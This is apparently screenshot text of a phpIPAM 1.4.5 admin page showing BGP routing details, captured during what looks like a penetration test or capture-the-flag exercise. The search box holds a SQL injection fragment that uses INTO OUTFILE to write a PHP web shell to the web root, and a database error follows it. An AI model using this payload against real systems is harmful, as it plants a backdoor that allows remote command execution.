 10.10.112.144/index.php?page=tools&section=routing&subnetId=bgp&sPage=1
Ollie
Search string
Search
Hi, phpIPAM Admin
Logged in as Administrator
Logout
/ Tools / Routing / Bgp
Tools
Subnets
Administration
SUBNETS
Customers
Favourite networks
Subnets
VLAN
NAT
Routing
Scanned networks
Subnet masks
Inactive Hosts
Duplicates
Threshold
DEVICES
Devices
Racks
Circuits
Routing information
BGP routing
BGP table
BGP Routing details
Peer name ThisIsTheOne
BGP type internal
Customer /
Circuit /
Description
Local AS 23455
Local address 10.10.10.47
Peer AS 23456
Peer address 10.10.10.47
Actions
Mapped subnets
BGP has no mapped subnets!
Edit BGP subnet mapping
BGP summary
Peer name ThisIsTheOne
BGP type internal
Local AS 23455
Local address 10.10.10.47
Peer AS 23456
Peer address 10.10.10.47
Mapped subnets
BGP has no mapped subnets!
Map new subnet
TO OUTFILE '/var/www/html/shell.php' -- -
Search
SQLSTATE[HY000]: General error
Cancel
phpIPAM IP address management [v1.4.5]
In case of problems please contact 0day
Donate